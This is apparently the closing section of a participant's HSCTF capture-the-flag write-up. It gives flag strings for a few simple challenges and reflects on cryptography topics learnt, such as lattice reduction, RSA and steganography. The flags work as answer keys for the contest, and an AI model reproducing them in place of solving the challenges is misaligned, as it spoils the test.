
Flag : flag{keyboard_shortcuts_or_taskbar}
Sanity-Check
Enter the flag in the challenge description.
Flag : flag{1m_g0in6_1ns@ne_1m_g0in6_1ns@ne_1m_g0in6_1ns@ne}
Hsctf-Survey
Fill out the survey and get the flag.
Flag : flag{thanks_for_participating_in_hsctf!}
I learnt so much during this CTF. While trying to solve Regulus Calendula, I came across algebraic reconstruction algorithms and was introducted to lattice based cryptography (such as the Lenstra–Lenstra–Lovász lattice basis reduction algorithm) for the first time. I became more comfortable using Pwntools and became more familiar with core RSA encryption concepts in general while solving Regulus Regulus and Regulus Satrapa. I also learnt about seeded randomizers and other stuff such as hill ciphers and hiding messages in least significant bits (steganography).
Overall, I thoroughly loved this CTF (probably my favourite one yet). Initially, the infrastructure was a bit unreliable but the overall challenge variety and quality (for my level) more than made up for it and all in all, this was definitely my best CTF experience yet. The cryptography challenges were probably the highlight for me in this CTF.